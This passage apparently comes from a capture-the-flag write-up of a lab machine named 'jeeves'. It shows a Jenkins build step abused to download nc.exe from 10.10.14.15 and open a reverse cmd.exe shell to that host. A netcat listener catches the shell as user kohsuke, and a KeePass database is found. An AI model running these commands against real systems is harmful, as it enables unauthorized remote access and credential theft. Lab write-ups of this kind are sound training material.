 Build
X
Execute Windows batch command
Command
powershell wget "http://10.10.14.15/nc.exe" -outfile "nc.exe"
nc.exe -e cmd.exe 10.10.14.15 1234
See the list of available environment variables
Advanced...
Receiving the connection with nc -nvlp 1234 grants access as the kohsuke user.
C:\Users\kohsuke\Documents>whoami
whoami
jeeves\kohsuke
C:\Users\kohsuke\Documents>
A bit of browsing quickly reveals a CEH.kdbx file in the Documents directory.